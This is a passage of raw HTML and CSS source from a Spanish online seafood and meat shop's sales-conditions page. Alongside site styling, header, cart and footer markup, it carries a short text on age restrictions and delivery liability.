.postid-4189  .product-price-container{
	display:none !important;
}*/
/*Pack Pescadito frito
.postid-31832  .product-price-container{
	display:none !important;
}*/

/*Pack Pescado Semanal
.postid-61232 .product-price-container{
	display:none !important;
}*/

/*Lubina*/
.postid-34351  .product-price-container{
	display:none !important;
}
/*Dorada*/
.postid-34341  .product-price-container{
	display:none !important;
}

/*Pargo*/
.postid-47436  .product-price-container{
	display:none !important;
}

/*Bogavante*/
.postid-62290 .product-price-container{
	display:none !important;
}




/*Pack Día de la Madre*/
.postid-34341  .product-price-container{
	display:none !important;
}  

/*Carrousel de productos texto mayor*/
.flickity-viewport{
	font-size:20px !important;
}

/*Botón de carrito*/
@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
} 
}

@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
}
/*Eliminar label de oferta*/
.badge-inner .secondary .on-sale"{
		display:none !important
	}
/*Eliminar autor del blog*/
.author-box{
	display:none;
}

/*Teléfono header box*/
.telinfobox {
	line-height:0px;
}

/*Teléfono header*/
.infotel {
	font-size:1em;
	margin-bottom:-15px !important;
}

/*Tabs alineados al medio hosteleria*/
.page-id-595 .accordion-title {
	text-align:center !important;
	text-transform:uppercase;
	font-weight:600
}
/*Calendario notas checkout*/
.orddd_field_note{
	font-size:16px;
	margin-bottom:10px;
}

.uppercase{
	text-transform:none;
}

/*Añadir tarjeta detrás de pagos
label[for="payment_method_stripe"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/american-express3.png.webp");
  margin-left: 10px;
	width:25px!important;
}*/

/*Añadir icono detrás de pago contra reembolso*/
label[for="payment_method_cod"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/euros.png.webp");
  margin-left: 10px;
}

/*Descuento con porcentaje*/
.custom-descuento-porcentaje
{
	background-color:#45B29D;
	padding:10px;
	border-radius:30px;
	color: #ffffff;
	font-size:18px;
	font-weight:600;
}

.ff_t_c{
	color:white !important;
}

#yith-par-message-cart {
  display: block;
}

/*Botón Salir de mi cuenta*/
.woocommerce-MyAccount-navigation-link--customer-logout{font-weight:bold;}

/*GDPR Mailchimp Mi cuenta oculto
#mailchimp-gdpr-fields{
	display:none !important;
}*/

/*Eliminar label de oferta*/
.badge{
		display:none;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>

.joinchat{bottom:80px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-10776 wp-theme-flatsome wp-child-theme-saborea-huelva theme-flatsome full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9PDB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_nav_position_text"><a href="/servicio-de-hosteleria/" style="padding:10px 20px;; background-color:white; color: #2A404C; border-radius:30px; font-weight:600; font-size:14px">Servicio Hostelería</a></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/saboreahuelva/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/saboreahuelva/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li><li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-design-default"><a rel="nofollow" href="https://saboreahuelva.com/saboreachef/" class="nav-top-link">Servicio Hostelería</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://saboreahuelva.com/" title="Saborea Huelva - El mejor marisco online" rel="home">
		<img width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header_logo header-logo" alt="Saborea Huelva"/><img  width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header-logo-dark" alt="Saborea Huelva"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li>
<li class="account-item has-icon">

	<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;15px&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%2015px%200&#039;%3E%3C/svg%3E" width="15px" style="margin-right:5px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/07/tel.svg" /><noscript><img src="/wp-content/uploads/2018/07/tel.svg" width="15px" style="margin-right:5px;" /></noscript>
<a href="tel:959042115" style="font-size:1.1em;">959 042 115</a></li><li class="header-divider"></li><li class="html custom html_top_right_text">Lunes a viernes: 8-15 hrs<br/></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrito     </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><p><b>COMPRUEBEN QUE HAN RECIBIDO EL CORREO DE CONFIRMACIÓN EN SU BANDEJA DE CORREO NO DESEADO O SPAM</b></p>
<p>Envío a península por <b>9,90€</b> y <b>envío gratuito</b> con pedidos superiores a 130€.</p>
<p>Envíos a Islas Baleares <b>19.90€</b>.</p>

<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner">
						<img width="488" height="185" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;488&#039;%20height=&#039;185&#039;%20viewBox=&#039;0%200%20488%20185&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp" /><noscript><img width="488" height="185" src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp"></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Tu pago está seguro en nuestra página web.</p>

		</div>
	</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						
<h3>Condiciones de venta</h3>
<p>Esta web se encuentra reservada para la venta única y exclusivamente a personas mayores de edad, dado que la legislación vigente prohíbe la publicidad, venta, consumo y suministro de alcohol a los menores de 18 años. No obstante, <strong>GROWLY VIRTUAL WEB SL no comprobará la certeza de los datos proporcionados, ni se responsabilizará de aquellas personas menores de edad que entren en está página incumpliendo dicha condición de acceso</strong>.</p>
<p>La plena responsabilidad en la determinación de los concretos contenidos y servicios a los que acceden los menores de edad corresponde exclusivamente a las personas mayores de edad que se encuentran a cargo de los mismos, <strong>por lo que GROWLY VIRTUAL WEB SL recomienda a padres, representantes o tutores legales supervisar o tomar las precauciones oportunas durante la navegación de los menores por Internet</strong>.»</p>
<p><strong>Saborea Huelva no se hace responsable de los pedidos realizados que no se puedan entregar debido a festivos locales o regionales.</strong> En la medida de lo posible, se aplazará el pedido a una nueva fecha o en última instancia se reembolsará el importe parcial o total del mismo.
Del mismo modo, Growly Virtual WEB SL no se hace responsable de los errores en la dirección de entrega de los pedidos, ni es obligatoria ninguna compensación si el error procede del usuario.</p>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Saborea Huelva</span><div class="is-divider small"></div>			<div class="textwidget"><p>Tu tienda online para <strong>comprar a domicilio marisco, pescado,</strong><br />
<strong>y carne ibérica</strong> de la mejor calidad. Todos nuestros productos son origen<strong> 100% Huelva.<br />
</strong> Envíos a toda la península y Baleares, transporte refrigerado y la <strong>fecha de entrega que tú elijas en horario de 9 a 14h</strong>.</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Información</span><div class="is-divider small"></div><div class="menu-footer-informacion-container"><ul id="menu-footer-informacion" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://saboreahuelva.com/envios-y-devoluciones/">Envíos y devoluciones</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://saboreahuelva.com/metodos-de-pago-de-saborea-huelva/">Métodos de pago de Saborea Huelva</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://saboreahuelva.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://saboreahuelva.com/contacto-saborea-huelva/">Contacto Saborea Huelva</a></li>
<li id="menu-item-35535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35535"><a href="https://saboreahuelva.com/saboreachef/">Servicio de hostelería</a></li>
<li id="menu-item-35536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35536"><a href="https://saboreahuelva.com/hablan-de-saborea-huelva/">Hablan de Saborea Huelva</a></li>
<li id="menu-item-61758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61758"><a href="https://saboreahuelva.com/como-funciona-web-marisco-a-domicilio/">Cómo comprar marisco a domicilio: consejos útiles</a></li>
<li id="menu-item-63028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63028"><a href="/wp-content/uploads/tarifas/Tarifas-Saborea-Huelva.pdf">Tarifas</a></li>
</ul></div></div><div id="nav_menu-15" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Productos de Huelva online</span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo" class="menu"><li id="menu-item-61820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li id="menu-item-61813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li id="menu-item-61814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li id="menu-item-61815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li id="menu-item-61816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li id="menu-item-61818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li id="menu-item-61819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://g.page/saboreahuelva?share" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/google.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/google.png.webp" width="200" alt="Saborea Huelva Notas en Google"/></noscript></a>
<a href="https://www.facebook.com/saboreahuelva/reviews/" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/facebook.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/facebook.png.webp" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;"/></noscript></a></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 